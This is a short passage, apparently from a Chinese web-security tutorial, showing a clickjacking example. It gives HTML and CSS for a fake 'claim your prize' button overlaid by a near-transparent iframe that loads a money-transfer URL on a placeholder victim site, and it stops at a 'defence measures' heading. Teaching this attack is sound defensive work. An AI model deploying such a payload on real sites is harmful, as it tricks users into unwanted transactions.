 // 伪造恶意页面<style> /* 伪装成诱骗按钮 */ #fake-button { position: absolute; cursor: pointer; z-index: 1; } /* 透明的 iframe,覆盖在诱骗按钮上 */ iframe { position: absolute; opacity: 0.01; /* 几乎透明 */ z-index: 2; }</style><body> <div id="fake-button">点击领取奖品!</div> <iframe src="https://victim-site.com/transfer?amount=1000&to=attacker"></iframe></body>// 用户点击"点击领取奖品!"按钮时实际触发隐藏的转账确认2.3.3 防御方案